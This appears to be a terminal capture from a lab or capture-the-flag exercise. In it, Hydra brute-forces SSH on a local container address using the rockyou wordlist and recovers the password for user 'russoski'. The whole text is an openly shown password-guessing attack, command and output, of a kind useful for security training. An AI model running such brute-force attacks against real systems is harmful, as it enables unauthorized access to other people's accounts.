 ┌──(vac㉿vbox)-[~]
└─$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt  ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-02 14:41:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete